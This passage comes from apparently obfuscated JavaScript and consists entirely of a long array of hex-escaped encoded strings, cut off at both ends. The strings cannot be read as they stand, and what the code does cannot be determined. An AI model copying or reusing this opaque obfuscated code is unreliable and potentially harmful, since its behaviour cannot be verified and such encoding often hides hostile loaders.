x6c\x52\x73\x4f\x76\x77\x71\x59\x45\x77\x35\x42\x64\x62\x63\x4f\x65\x77\x72\x4d\x3d','\x77\x36\x72\x44\x67\x4d\x4b\x50','\x77\x34\x76\x43\x73\x7a\x66\x43\x70\x54\x30\x3d','\x54\x69\x42\x6c\x66\x7a\x6f\x3d','\x51\x48\x66\x44\x69\x77\x3d\x3d','\x77\x70\x73\x70\x56\x4d\x4b\x74\x77\x37\x46\x64\x65\x67\x3d\x3d','\x77\x71\x62\x43\x72\x73\x4f\x54\x4f\x73\x4f\x69\x44\x41\x3d\x3d','\x4f\x4d\x4f\x54\x44\x41\x3d\x3d','\x42\x4d\x4f\x4f\x51\x41\x3d\x3d','\x66\x44\x37\x44\x70\x51\x3d\x3d','\x59\x73\x4b\x46\x77\x35\x76\x43\x6f\x57\x6a\x43\x75\x38\x4b\x64\x57\x6c\x68\x38\x4d\x51\x44\x43\x6d\x4d\x4f\x39\x77\x72\x55\x51\x77\x6f\x5a\x4a\x77\x34\x67\x58\x49\x67\x3d\x3d','\x77\x37\x4a\x73\x41\x73\x4f\x64\x49\x6a\x34\x3d','\x77\x34\x44\x44\x6a\x63\x4b\x70','\x77\x37\x62\x44\x6e\x4d\x4b\x32\x77\x35\x44\x44\x69\x7a\x67\x4e\x49\x41\x70\x43\x51\x38\x4b\x74\x4c\x6e\x70\x6b\x42\x4d\x4b\x4b\x77\x36\x66\x43\x6e\x63\x4f\x43\x45\x4d\x4f\x58\x77\x37\x31\x50\x55\x54\x6b\x3d','\x45\x63\x4f\x6a\x66\x58\x55\x50\x5a\x67\x3d\x3d','\x4e\x63\x4f\x56\x77\x6f\x38\x3d','\x41\x63\x4f\x4a\x61\x67\x3d\x3d','\x4e\x46\x68\x6a\x51\x73\x4b\x31\x77\x72\x46\x6e\x5a\x58\x6e\x43\x6b\x58\x51\x3d','\x62\x73\x4b\x44\x77\x35\x64\x36\x77\x6f\x6a\x44\x74\x78\x44\x43\x6b\x41\x3d\x3d','\x4a\x69\x74\x55','\x77\x36\x6c\x61\x77\x35\x42\x71\x62\x63\x4f\x32\x4e\x63\x4b\x46\x77\x71\x37\x43\x73\x77\x3d\x3d','\x77\x36\x41\x2b\x77\x71\x38\x38\x77\x37\x44\x43\x76\x58\x66\x44\x72\x48\x41\x3d','\x77\x37\x50\x44\x76\x38\x4b\x77\x48\x41\x3d\x3d','\x4f\x73\x4f\x45\x42\x7a\x7a\x43\x75\x6b\x30\x3d','\x77\x37\x62\x44\x72\x73\x4b\x62\x77\x70\x4d\x3d','\x77\x71\x46\x76\x61\x53\x33\x44\x6a\x6a\x6f\x3d','\x49\x73\x4f\x71\x51\x38\x4f\x33\x44\x58\x54\x43\x6a\x41\x3d\x3d','\x77\x6f\x4d\x2f\x63\x77\x3d\x3d','\x77\x70\x38\x43\x77\x72\x63\x3d','\x63\x58\x50\x43\x72\x67\x3d\x3d','\x77\x34\x44\x44\x6e\x4d\x4b\x5a','\x77\x71\x44\x43\x6f\x4d\x4b\x41','\x77\x72\x2f\x44\x71\x4d\x4b\x4a\x77\x6f\x6e\x44\x67\x4d\x4b\x4c\x42\x6a\x66\x43\x67\x57\x76\x43\x6c\x68\x42\x30\x65\x69\x50\x44\x71\x41\x3d\x3d','\x4d\x73\x4f\x67\x59\x38\x4f\x6f\x43\x33\x4c\x43\x6b\x73\x4b\x63','\x77\x35\x7a\x44\x6e\x63\x4b\x61\x77\x72\x45\x3d','\x58\x6e\x6e\x44\x6a\x52\x44\x43\x6c\x46\x33\x43\x6b\x77\x6a\x43\x68\x41\x3d\x3d','\x77\x37\x41\x31\x77\x71\x4d\x39\x77\x34\x58\x43\x71\x51\x3d\x3d','\x56\x51\x6a\x44\x75\x63\x4b\x67\x77\x71\x68\x76\x77\x71\x4c\x44\x71\x43\x72\x43\x6e\x63\x4f\x7a\x77\x37\x77\x52\x77\x34\x4d\x53\x41\x77\x3d\x3d','\x77\x36\x68\x6f\x41\x4d\x4f\x50\x4d\x77\x3d\x3d','\x4f\x4d\x4f\x41\x43\x7a\x54\x43\x73\x45\x73\x3d','\x77\x37\x73\x73\x77\x72\x77\x6e\x77\x35\x62\x43\x75\x32\x62\x44\x72\x58\x5a\x4a\x63\x48\x44\x43\x76\x38\x4b\x52\x77\x35\x67\x36\x49\x41\x3d\x3d','\x77\x37\x44\x44\x6b\x63\x4b\x76\x77\x34\x4c\x44\x68\x77\x3d\x3d','\x48\x4d\x4f\x32\x59\x31\x77\x61\x59\x38\x4b\x69','\x77\x35\x6a\x44\x6b\x38\x4b\x46\x77\x72\x62\x43\x75\x63\x4b\x51\x44\x44\x37\x44\x68\x33\x50\x44\x71\x4d\x4f\x78\x42\x33\x4d\x30\x4e\x38\x4b\x2b\x4d\x58\x63\x4f\x56\x38\x4f\x73\x63\x77\x72\x44\x70\x38\x4b\x4c\x77\x36\x77\x3d','\x77\x34\x44\x44\x6b\x38\x4b\x66\x77\x71\x72\x43\x75\x77\x3d\x3d','\x77\x34\x6a\x44\x70\x57\x67\x3d','\x62\x78\x66\x44\x6e\x63\x4f\x61\x77\x70\x5a\x41\x77\x71\x77\x3d','\x62\x38\x4b\x48\x77\x70\x72\x44\x68\x78\x6e\x44\x6d\x77\x3d\x3d','\x77\x37\x73\x73\x77\x72\x77\x6e\x77\x35\x62\x43\x75\x32\x62\x44\x72\x58\x5a\x4a\x59\x57\x7a\x43\x72\x73\x4b\x72\x77\x35\x38\x34\x4e\x38\x4f\x6a','\x41\x63\x4f\x45\x49\x63\x4b\x4d\x59\x41\x3d\x3d','\x77\x37\x62\x44\x6e\x4d\x4b\x69\x77\x34\x50\x44\x68\x44\x6b\x67\x4b\x41\x3d\x3d','\x4b\x4d\x4f\x75\x52\x73\x4f\x31\x48\x6e\x72\x43\x69\x4d\x4b\x55\x66\x41\x72\x44\x6a\x38\x4f\x4e\x77\x35\x50\x43\x6a\x73\x4f\x33\x53\x54\x33\x43\x71\x51\x45\x3d','\x4b\x46\x76\x44\x68\x6d\x41\x57','\x77\x37\x72\x43\x75\x73\x4f\x2b\x77\x37\x44\x43\x67\x44\x2f\x44\x6c\x63\x4f\x52\x77\x70\x73\x3d','\x77\x36\x64\x4f\x77\x70\x37\x44\x76\x4d\x4b\x39\x77\x37\x4c\x44\x67\x63\x4f\x47','\x77\x36\x64\x4f\x77\x6f\x72\x44\x72\x38\x4b\x79\x77\x37\x50\x44\x72\x4d\x4f\x4f\x77\x70\x7a\x44\x70\x73\x4f\x37\x4b\x54\x6e\x44\x6e\x73\x4b\x73\x77\x34\x46\x54','\x77\x34\x48\x43\x6d\x73\x4f\x64\x77\x34\x46\x35\x77\x34\x63\x42\x48\x4d\x4b\x77\x77\x37\x64\x6f\x77\x71\x72\x43\x6f\x77\x3d\x3d','\x41\x42\x70\x78\x53\x55\x62\x44\x6a\x77\x3d\x3d','\x77\x37\x44\x44\x76\x38\x4b\x68\x41\x32\x77\x55\x77\x35\x4d\x74\x61\x67\x3d\x3d','\x56\x6b\x4e\x47\x77\x35\x4e\x47\x77\x36\x55\x3d','\x56\x38\x4b\x47\x77\x35\x46\x34\x77\x70\x4c\x44\x71\x68\x44\x43\x6b\x77\x3d\x3d','\x77\x36\x6b\x32\x77\x70\x55\x75\x54\x38\x4b\x65','\x55\x46\x70\x44\x77\x34\x78\x69\x77\x37\x37\x44\x75\x4d\x4f\x56\x4e\x73\x4f\x4d\x77\x6f\x6f\x3d','\x77\x36\x58\x43\x67\x63\x4f\x41\x77\x35\x74\x37\x77\x35\x45\x3d','\x4d\x73\x4f\x4b\x65\x58\x62\x43\x71\x55\x6b\x3d','\x77\x36\x58\x44\x70\x4d\x4b\x51\x77\x36\x44\x44\x73\x67\x59\x3d','\x77\x72\x56\x68\x5a\x53\x44\x44\x68\x79\x63\x3d','\x77\x35\x37\x44\x6e\x56\x37\x43\x6f\x38\x4f\x33','\x57\x43\x68\x67\x5a\x54\x72\x43\x71\x51\x3d\x3d','\x55\x69\x42\x37','\x77\x37\x49\x34\x5a\x68\x6e\x43\x67\x63\x4f\x44','\x62\x42\x72\x44\x6a\x73\x4f\x63\x77\x6f\x31\x48','\x77\x35\x54\x44\x6c\x56\x4c\x43\x6f\x73\x4f\x69\x77\x71\x34\x3d','\x61\x63\x4b\x42\x77\x35\x78\x71\x77\x70\x50\x44\x73\x78\x62\x43\x69\x79\x45\x3d','\x48\x4d\x4b\x77\x49\x67\x76\x44\x6f\x4d\x4b\x38\x4f\x38\x4b\x62\x65\x73\x4f\x34\x52\x55\x49\x3d','\x45\x6a\x76\x43\x6b\x38\x4f\x38\x77\x35\x54\x43\x71\x55\x35\x32\x77\x34\x6c\x62\x77\x35\x59\x3d','\x77\x36\x66\x44\x73\x38\x4b\x42\x77\x70\x54\x44\x6d\x73\x4b\x58','\x77\x37\x6f\x76\x48\x54\x51\x42\x77\x36\x37\x43\x6f\x6e\x4d\x67\x44\x44\x44\x43\x6f\x4d\x4b\x38','\x77\x37\x4a\x61\x77\x70\x62\x44\x75\x38\x4b\x76\x77\x36\x34\x3d','\x77\x36\x67\x68\x77\x70\x45\x63\x54\x73\x4b\x5a\x42\x4d\x4b\x39\x61\x6d\x31\x4f\x77\x36\x4c\x43\x6e\x73\x4f\x65\x77\x35\x66\x43\x72\x38\x4b\x63\x4d\x73\x4b\x71\x77\x71\x62\x43\x6e\x6b\x63\x33','\x77\x36\x50\x44\x69\x4d\x4b\x71\x77\x34\x54\x44\x6c\x69\x55\x3d','\x5a\x44\x72\x44\x71\x73\x4b\x6c\x77\x71\x70\x67\x77\x72\x2f\x44\x73\x6a\x58\x44\x72\x4d\x4f\x4d\x77\x35\x30\x36\x77\x37\x67\x76\x46\x46\x76\x44\x76\x4d\x4f\x54\x44\x6d\x4c\x44\x6e\x41\x3d\x3d','\x77\x70\x66\x43\x6a\x6e\x6c\x45\x54\x63\x4f\x44','\x77\x71\x68\x76\x61\x44\x48\x44\x6a\x7a\x72\x44\x69\x4d\x4b\x52\x77\x36\x68\x4b\x77\x6f\x50\x43\x73\x4d\x4b\x59\x77\x71\x44\x43\x68\x4d\x4b\x62\x77\x70\x6b\x78\x77\x34\x5a\x6f\x54\x31\x4c\x44\x70\x77\x54\x44\x72\x51\x62\x43\x75\x69\x45\x55\x54\x51\x3d\x3d','\x4e\x4d\x4f\x61\x59\x6d\x72\x43\x73\x46\x38\x3d','\x77\x34\x46\x57\x47\x38\x4f\x66\x4e\x44\x4c\x44\x69\x79\x4c\x43\x75\x63\x4b\x73\x77\x37\x54\x44\x69\x44\x55\x47\x77\x37\x2f\x44\x6c\x4d\x4b\x58\x77\x37\x76\x43\x6c\x54\x50\x43\x73\x41\x3d\x3d','\x77\x37\x4e\x4e\x77\x70\x7a\x44\x76\x63\x4b\x32\x77\x37\x6a\x44\x6e\x63\x4f\x66\x77\x34\x72\x43\x74\x73\x4f\x39\x49\x79\x37\x44\x71\x4d\x4b\x69\x77\x35\x78\x45\x77\x34\x34\x72\x50\x73\x4b\x61\x64\x73\x4f\x75\x61\x77\x6e\x44\x71\x63\x4b\x63\x43\x4d\x4f\x65\x77\x70\x6c\x33\x77\x37\x73\x68\x51\x6d\x78\x4e\x77\x6f\x41\x3d','\x77\x6f\x34\x39\x53\x4d\x4b\x35\x77\x36\x78\x41','\x45\x73\x4b\x6a\x77\x6f\x55\x5a\x57\x38\x4f\x4f\x77\x6f\x6c\x59\x77\x36\x66\x44\x70\x6d\x66\x44\x74\x4d\x4b\x6f\x77\x34\x45\x49\x4f\x73\x4f\x2f\x50\x31\x41\x54\x77\x6f\x54\x43\x71\x42\x34\x7a\x77\x35\x76\x43\x6d\x48\x35\x79','\x77\x37\x4c\x44\x75\x63\x4b\x48\x77\x6f\x54\x44\x69\x38\x4b\x58\x41\x54\x6e\x43\x6b\x6e\x6a\x43\x68\x51\x39\x6f\x64\x44\x6b\x3d','\x62\x63\x4b\x4f\x77\x35\x42\x71\x77\x6f\x6a\x44\x72\x51\x3d\x3d','\x45\x77\x64\x71\x53\x56\x76\x44\x6b\x38\x4f\x79','\x77\x36\x66\x43\x6c\x63\x4f\x47\x77\x34\x70\x75\x77\x34\x35\x33\x49\x63\x4b\x33\x77\x36\x78\x34\x77\x71\x44\x43\x70\x58\x67\x3d','\x77\x36\x68\x48\x77\x34\x39\x77\x65\x73\x4f\x67','\x77\x72\x6a\x43\x72\x73\x4f\x4d\x4b\x4d\x4f\x2f\x46\x6d\x30\x3d','\x77\x36\x66\x43\x6c\x63\x4f\x47\x77\x34\x70\x75\x77\x34\x35\x33\x49\x38\x4b\x67\x77\x37\x4a\x75\x77\x71\x7a\x43\x70\x47\x34\x3d','\x77\x37\x44\x44\x72\x73\x4b\x57\x77\x37\x44\x44\x6f\x77\x5a\x57','\x77\x6f\x38\x68\x77\x6f\x38\x6f\x57\x4d\x4f\x66\x77\x37\x55\x51\x54\x41\x38\x41','\x55\x38\x4b\x34\x77\x6f\x67\x4a\x63\x4d\x4f\x63','\x77\x36\x56\x48\x77\x6f\x37\x44\x76\x63\x4b\x79\x77\x36\x2f\x44\x6c\x73\x4b\x44\x77\x34\x50\x44\x74\x4d\x4f\x74\x59\x47\x51\x3d','\x58\x73\x4b\x36\x77\x72\x4d\x3d','\x77\x36\x73\x69\x77\x70\x4d\x2f\x57\x73\x4b\x42\x50\x38\x4b\x34\x59\x6d\x6f\x61\x77\x72\x44\x43\x6c\x38\x4f\x78\x77\x35\x66\x43\x6f\x38\x4b\x4a\x4c\x41\x3d\x3d','\x77\x71\x42\x52\x77\x6f\x48\x44\x71\x6d\x59\x3d','\x77\x6f\x58\x43\x6e\x33\x35\x54\x56\x73\x4f\x48\x4c\x54\x49\x36\x55\x6e\x7a\x44\x73\x63\x4b\x6a\x77\x71\x31\x77\x4f\x38\x4b\x66','\x77\x37\x6f\x76\x77\x70\x41\x6f\x58\x67\x3d\x3d','\x43\x63\x4f\x70\x51\x47\x59\x4a\x5a\x38\x4b\x70\x77\x35\x30\x3d','\x77\x37\x6c\x44\x77\x6f\x6e\x44\x6f\x63\x4b\x38\x77\x37\x7a\x44\x68\x38\x4f\x45\x77\x70\x62\x43\x76\x4d\x4f\x39\x4e\x7a\x6a\x44\x74\x4d\x4b\x76\x77\x34\x35\x54\x77\x35\x63\x3d','\x77\x36\x50\x44\x72\x4d\x4b\x4d\x77\x35\x44\x44\x71\x68\x52\x57\x77\x71\x4d\x3d','\x62\x67\x58\x43\x6c\x4d\x4b\x72\x77\x35\x77\x79\x56\x44\x6b\x7a\x77\x72\x34\x7a\x77\x6f\x2f\x44\x6a\x48\x59\x71','\x43\x63\x4b\x39\x4c\x52\x37\x44\x76\x63\x4b\x68','\x62\x78\x66\x43\x67\x63\x4b\x79\x77\x34\x34\x3d','\x77\x71\x4a\x68\x66\x53\x33\x44\x68\x54\x37\x44\x6b\x73\x4b\x4b\x77\x72\x51\x37\x77\x72\x2f\x43\x71\x4d\x4b\x54\x77\x71\x7a\x43\x68\x63\x4b\x4b\x77\x6f\x51\x75\x77\x34\x78\x30','\x77\x37\x52\x4e\x77\x70\x48\x44\x70\x73\x4b\x2b\x77\x37\x37\x44\x68\x38\x4f\x43\x77\x6f\x76\x44\x76\x41\x3d\x3d','\x45\x38\x4f\x6e\x5a\x58\x73\x63\x62\x38\x4b\x7a\x77\x35\x55\x4d\x46\x4d\x4f\x54\x77\x36\x59\x46\x65\x42\x58\x43\x6f\x58\x4c\x43\x73\x4d\x4b\x78\x4e\x4d\x4b\x55\x55\x4d\x4f\x67','\x54\x51\x6a\x44\x6f\x38\x4b\x38\x77\x71\x6f\x3d','\x77\x36\x51\x43\x77\x71\x51\x3d','\x77\x37\x4a\x6f\x41\x73\x4f\x64\x49\x7a\x66\x44\x6e\x69\x34\x3d','\x63\x6a\x4a\x6a\x63\x79\x33\x43\x72\x73\x4b\x4b\x77\x71\x37\x44\x74\x73\x4f\x75\x77\x35\x6a\x44\x6c\x4d\x4f\x55\x61\x4d\x4f\x66\x77\x34\x66\x44\x6f\x63\x4f\x56\x77\x72\x4a\x39\x77\x35\x70\x38\x77\x37\x33\x44\x76\x63\x4f\x62\x77\x6f\x6f\x3d','\x62\x32\x6a\x43\x6b\x4d\x4f\x69\x4e\x41\x3d\x3d','\x77\x36\x4e\x4b\x77\x34\x74\x68\x61\x38\x4f\x68\x49\x41\x3d\x3d','\x53\x41\x4e\x48\x77\x36\x38\x3d','\x50\x38\x4f\x58\x5a\x6e\x76\x43\x6f\x56\x37\x43\x6f\x41\x3d\x3d','\x77\x71\x38\x74\x77\x6f\x4d\x4e\x52\x4d\x4f\x62\x77\x72\x34\x53\x57\x78\x63\x63\x77\x70\x58\x43\x75\x38\x4f\x2b\x66\x33\x66\x44\x71\x54\x39\x41\x77\x34\x34\x3d','\x51\x4d\x4b\x68\x77\x6f\x30\x50\x59\x51\x3d\x3d','\x52\x38\x4b\x68\x77\x6f\x4d\x3d','\x58\x32\x33\x44\x6a\x78\x7a\x43\x67\x57\x76\x43\x6a\x67\x50\x43\x67\x73\x4f\x58','\x77\x34\x62\x44\x68\x46\x58\x43\x74\x63\x4f\x35\x77\x71\x6f\x49\x77\x6f\x7a\x43\x72\x73\x4b\x79\x59\x30\x38\x53\x4c\x43\x67\x4b\x77\x37\x72\x43\x6e\x78\x39\x66\x77\x34\x55\x3d','\x77\x70\x30\x6b\x54\x63\x4b\x2f\x77\x37\x30\x3d','\x44\x4d\x4f\x6e\x63\x51\x3d\x3d','\x77\x37\x6f\x34\x77\x72\x34\x72\x77\x34\x50\x43\x6b\x6e\x66\x44\x71\x32\x4d\x50\x5a\x51\x3d\x3d','\x77\x37\x58\x44\x6f\x73\x4b\x47\x77\x6f\x50\x44\x67\x63\x4b\x54\x58\x45\x44\x43\x67\x58\x2f\x43\x73\x44\x42\x54\x66\x6a\x6e\x44\x71\x63\x4b\x44\x55\x63\x4b\x61\x77\x70\x35\x70\x42\x7a\x6f\x38\x77\x71\x37\x43\x76\x63\x4f\x2b\x64\x51\x3d\x3d','\x77\x6f\x4c\x43\x6e\x73\x4b\x7a\x4e\x63\x4f\x6d\x5a\x51\x3d\x3d','\x42\x73\x4f\x48\x61\x56\x37\x43\x69\x48\x37\x43\x68\x4d\x4b\x4d\x66\x79\x4e\x43\x77\x37\x59\x38\x48\x4d\x4f\x58\x5a\x73\x4b\x75\x59\x6b\x62\x43\x71\x79\x55\x3d','\x77\x36\x41\x70\x59\x51\x37\x43\x6d\x73\x4f\x48\x77\x36\x6e\x44\x6f\x38\x4f\x32\x4c\x73\x4b\x6e\x77\x72\x67\x51\x77\x70\x4c\x44\x67\x63\x4b\x4d\x77\x70\x39\x30\x77\x36\x41\x4b\x43\x45\x2f\x43\x70\x6a\x66\x43\x71\x73\x4b\x30\x48\x73\x4f\x31\x77\x34\x34\x3d','\x4f\x77\x58\x43\x6b\x63\x4f\x67\x77\x35\x59\x3d','\x46\x4d\x4f\x4b\x49\x38\x4b\x4b\x63\x63\x4b\x55\x57\x30\x55\x59\x46\x56\x30\x3d','\x77\x71\x4a\x66\x77\x72\x37\x44\x71\x33\x48\x44\x6a\x63\x4b\x4f\x77\x70\x45\x3d','\x77\x34\x58\x44\x74\x63\x4b\x73\x42\x47\x41\x42\x77\x36\x68\x58\x55\x73\x4b\x79\x4a\x69\x44\x43\x68\x73\x4f\x6f\x49\x73\x4b\x73\x77\x34\x58\x43\x67\x43\x38\x2f\x77\x72\x68\x76\x47\x63\x4f\x6e\x77\x6f\x37\x43\x69\x51\x30\x73\x42\x38\x4f\x66\x77\x71\x58\x43\x74\x54\x30\x4b\x77\x34\x6a\x43\x69\x68\x73\x38\x77\x36\x62\x44\x6d\x73\x4b\x35\x4b\x58\x73\x6b\x77\x70\x70\x68\x57\x42\x62\x44\x69\x6a\x4a\x66\x4c\x63\x4b\x4e\x77\x37\x7a\x43\x6a\x73\x4f\x65\x77\x70\x63\x34\x63\x78\x58\x43\x72\x63\x4f\x30\x4b\x73\x4b\x4f\x77\x34\x68\x58\x77\x70\x45\x6b\x5a\x79\x37\x44\x75\x52\x58\x43\x73\x32\x5a\x50\x77\x37\x4e\x59\x77\x34\x39\x70\x55\x73\x4b\x33\x56\x54\x50\x43\x70\x67\x3d\x3d','\x77\x34\x6b\x4c\x61\x77\x42\x63','\x57\x73\x4f\x6a\x77\x72\x59\x3d','\x4f\x4d\x4b\x49\x46\x67\x3d\x3d','\x61\x68\x58\x44\x6a\x4d\x4f\x59\x77\x70\x6c\x48\x77\x72\x48\x43\x72\x38\x4b\x62','\x77\x70\x48\x43\x67\x38\x4b\x6f\x4e\x63\x4f\x37\x65\x51\x63\x59','\x77\x37\x74\x61\x77\x35\x52\x77\x5a\x38\x4f\x38\x44\x38\x4b\x50','\x45\x38\x4f\x70\x64\x33\x63\x3d','\x62\x4d\x4b\x5a\x77\x35\x70\x73\x77\x70\x48\x44\x75\x78\x48\x43\x69\x6d\x49\x49\x51\x38\x4b\x76\x4d\x48\x51\x59\x77\x37\x74\x66\x77\x35\x54\x44\x6c\x47\x76\x44\x76\x51\x3d\x3d','\x55\x73\x4b\x76\x77\x6f\x49\x50\x61\x63\x4f\x4b\x77\x70\x52\x49\x77\x34\x44\x44\x72\x32\x2f\x44\x73\x41\x3d\x3d','\x77\x36\x58\x44\x71\x73\x4b\x59\x77\x37\x2f\x43\x71\x41\x46\x4b\x77\x6f\x50\x44\x75\x63\x4f\x6b\x48\x52\x4c\x43\x68\x68\x30\x4f\x77\x35\x42\x69\x48\x73\x4f\x41\x4c\x63\x4f\x6c\x4d\x77\x3d\x3d','\x77\x72\x70\x68\x5a\x7a\x48\x44\x68\x77\x3d\x3d','\x77\x34\x73\x46\x56\x41\x46\x4c\x77\x70\x33\x44\x70\x4d\x4f\x31','\x4b\x73\x4f\x71\x58\x73\x4f\x37\x44\x58\x4d\x3d','\x4e\x4d\x4f\x77\x77\x71\x50\x43\x69\x63\x4b\x7a\x77\x71\x54\x44\x73\x52\x4e\x72\x4a\x73\x4b\x35\x51\x73\x4f\x59\x44\x51\x73\x58\x77\x35\x35\x75\x65\x46\x67\x6d\x77\x35\x2f\x43\x73\x63\x4f\x52','\x77\x35\x4c\x44\x67\x6c\x58\x43\x76\x38\x4f\x7a\x77\x72\x35\x53\x77\x6f\x72\x43\x74\x4d\x4b\x6f','\x50\x4d\x4f\x52\x45\x51\x3d\x3d','\x49\x46\x46\x67\x54\x4d\x4b\x2f\x77\x72\x70\x73\x65\x58\x48\x43\x67\x41\x3d\x3d','\x77\x36\x74\x4b\x77\x34\x68\x67\x65\x73\x4f\x36\x44\x73\x4b\x53','\x44\x73\x4f\x6c\x59\x58\x63\x65\x59\x4d\x4f\x70\x77\x34\x30\x58\x58\x73\x4f\x4c\x77\x36\x38\x3d','\x66\x73\x4b\x58\x77\x35\x56\x73\x77\x70\x6b\x3d','\x56\x41\x39\x61\x77\x36\x68\x62','\x4b\x52\x39\x50\x77\x36\x56\x61\x51\x63\x4b\x32\x77\x36\x42\x77\x63\x73\x4b\x74\x4c\x57\x38\x3d','\x64\x63\x4b\x44\x77\x70\x6a\x44\x6c\x51\x67\x3d','\x65\x73\x4b\x4d\x77\x34\x66\x43\x6f\x57\x6e\x43\x6f\x51\x3d\x3d','\x49\x38\x4f\x67\x55\x63\x4f\x73\x45\x41\x3d\x3d','\x52\x67\x6c\x66\x77\x36\x78\x61\x77\x6f\x6e\x43\x6f\x56\x54\x43\x69\x63\x4b\x6b\x77\x72\x38\x38\x5a\x38\x4f\x70\x77\x71\x73\x53','\x65\x67\x50\x44\x67\x63\x4f\x4f\x77\x6f\x74\x64','\x77\x37\x74\x6d\x44\x63\x4f\x4b\x50\x77\x6e\x44\x6e\x44\x50\x43\x75\x38\x4b\x41\x77\x36\x6a\x44\x6f\x53\x6b\x4f\x77\x36\x67\x3d','\x47\x4d\x4f\x70\x52\x48\x63\x5a\x54\x4d\x4b\x31\x77\x35\x55\x4a\x53\x63\x4f\x61\x77\x37\x55\x76\x64\x68\x50\x43\x73\x48\x54\x43\x6f\x63\x4f\x76\x59\x63\x4f\x57\x59\x51\x3d\x3d','\x49\x38\x4f\x33\x57\x63\x4f\x76\x44\x57\x67\x3d','\x77\x34\x62\x44\x68\x46\x58\x43\x74\x63\x4f\x35\x77\x71\x6f\x49\x77\x71\x76\x43\x6b\x73\x4b\x43\x51\x6e\x67\x55\x46\x67\x49\x68\x77\x35\x50\x43\x75\x48\x45\x3d','\x47\x4d\x4f\x2b\x65\x6d\x45\x50\x66\x51\x3d\x3d','\x65\x73\x4f\x51\x77\x71\x41\x76\x77\x6f\x33\x43\x68\x63\x4b\x55\x55\x73\x4f\x7a\x48\x38\x4f\x70\x58\x51\x3d\x3d','\x49\x4d\x4f\x45\x45\x7a\x6e\x43\x75\x46\x6a\x44\x70\x68\x56\x49\x48\x58\x39\x4a\x77\x71\x62\x44\x71\x38\x4b\x31\x5a\x38\x4b\x4f\x5a\x6c\x66\x43\x6e\x38\x4f\x6e\x77\x34\x4d\x41\x77\x37\x54\x43\x70\x51\x64\x79\x54\x56\x63\x3d','\x77\x36\x46\x44\x77\x70\x50\x44\x76\x63\x4b\x2b','\x77\x37\x72\x44\x68\x73\x4b\x42','\x58\x38\x4f\x77\x77\x6f\x6b\x4f\x77\x70\x7a\x43\x73\x73\x4b\x37\x64\x4d\x4f\x4d','\x57\x4d\x4b\x68\x77\x70\x63\x54\x59\x38\x4f\x4f\x77\x6f\x35\x54\x77\x37\x2f\x43\x72\x6e\x76\x44\x75\x63\x4b\x75\x77\x35\x4d\x56\x4f\x38\x4f\x38\x64\x31\x51\x41\x77\x6f\x6e\x43\x6c\x53\x59\x32\x77\x6f\x58\x44\x67\x79\x41\x3d','\x77\x70\x48\x43\x68\x38\x4b\x32\x4d\x38\x4f\x33','\x77\x37\x51\x4d\x64\x51\x3d\x3d','\x58\x31\x35\x42\x77\x34\x64\x47\x77\x37\x34\x3d','\x66\x38\x4b\x66\x77\x35\x64\x39\x77\x70\x50\x44\x71\x56\x48\x43\x6d\x53\x41\x44\x54\x73\x4b\x74\x4b\x55\x30\x56\x77\x37\x78\x59','\x5a\x73\x4b\x61\x77\x70\x33\x44\x6b\x78\x6e\x44\x67\x41\x3d\x3d','\x5a\x4d\x4b\x4f\x77\x70\x76\x44\x67\x67\x7a\x44\x6e\x7a\x76\x43\x6b\x30\x59\x6f','\x49\x77\x58\x43\x69\x38\x4f\x38\x77\x35\x54\x43\x6f\x45\x35\x30\x77\x35\x6f\x48\x77\x34\x5a\x49\x43\x4d\x4f\x75\x63\x73\x4b\x78\x51\x32\x50\x43\x6d\x58\x55\x45\x77\x35\x68\x49\x77\x71\x68\x63\x77\x72\x6e\x43\x6f\x6e\x70\x4c\x4a\x38\x4f\x43\x77\x34\x48\x44\x73\x63\x4f\x42\x4e\x69\x4d\x43\x65\x53\x45\x3d','\x77\x34\x50\x44\x67\x63\x4b\x57\x77\x71\x33\x43\x6e\x38\x4b\x57\x48\x54\x2f\x44\x67\x52\x6e\x44\x75\x63\x4f\x70\x45\x77\x3d\x3d','\x4a\x6b\x5a\x33\x53\x38\x4b\x34\x77\x71\x77\x3d','\x77\x36\x54\x44\x67\x73\x4b\x69\x77\x35\x6e\x44\x68\x67\x3d\x3d','\x58\x4d\x4f\x34\x77\x70\x49\x43\x77\x71\x2f\x43\x71\x73\x4b\x2f\x66\x73\x4f\x4e\x63\x4d\x4f\x50\x66\x63\x4f\x51\x4b\x4d\x4f\x62\x56\x6e\x78\x34\x77\x35\x52\x6f\x49\x38\x4b\x32\x51\x63\x4f\x70\x77\x72\x4e\x72\x77\x35\x56\x74\x77\x6f\x4a\x7a\x77\x36\x59\x4c\x77\x37\x33\x43\x76\x30\x48\x43\x68\x38\x4b\x65\x77\x35\x42\x65','\x52\x56\x70\x44\x77\x35\x56\x58','\x77\x37\x6a\x43\x72\x4d\x4f\x35\x77\x36\x62\x43\x73\x7a\x48\x44\x68\x73\x4f\x61\x77\x70\x33\x44\x6f\x44\x4c\x44\x70\x73\x4f\x30','\x4a\x6b\x5a\x33\x53\x38\x4b\x34','\x4d\x46\x76\x44\x6e\x48\x77\x55\x77\x35\x48\x43\x6b\x4d\x4f\x39\x77\x70\x52\x6a\x44\x4d\x4f\x48\x63\x54\x67\x4d\x77\x34\x78\x4d\x77\x35\x58\x43\x76\x33\x76\x43\x6b\x73\x4b\x32\x4d\x69\x5a\x4a\x47\x6e\x6f\x43\x4f\x63\x4f\x7a\x5a\x30\x58\x44\x67\x79\x54\x44\x6d\x57\x74\x68\x4f\x73\x4b\x49','\x77\x37\x50\x44\x67\x38\x4b\x6d\x77\x34\x58\x44\x6f\x7a\x45\x33\x4b\x77\x5a\x79\x48\x38\x4b\x36\x4c\x67\x3d\x3d','\x55\x55\x6c\x4f\x77\x34\x35\x57\x77\x36\x55\x3d','\x77\x6f\x58\x43\x6c\x4d\x4b\x37\x4b\x4d\x4f\x32','\x77\x72\x68\x52\x77\x70\x76\x44\x74\x6d\x54\x44\x68\x63\x4b\x55\x77\x70\x6e\x44\x68\x6d\x31\x73\x57\x31\x35\x39\x77\x70\x6e\x44\x6f\x58\x6a\x43\x68\x78\x58\x43\x71\x73\x4f\x47\x4c\x31\x78\x67\x77\x36\x70\x36\x77\x70\x6a\x44\x68\x63\x4f\x73\x51\x79\x33\x43\x6d\x38\x4f\x6b\x44\x4d\x4f\x47\x77\x37\x4c\x43\x67\x73\x4b\x49\x77\x37\x55\x74\x4d\x73\x4f\x5a\x77\x35\x6c\x38\x77\x34\x76\x43\x72\x77\x3d\x3d','\x77\x35\x6f\x53\x62\x67\x5a\x4e\x77\x6f\x63\x3d','\x54\x54\x78\x38\x63\x53\x66\x43\x74\x4d\x4f\x58','\x77\x34\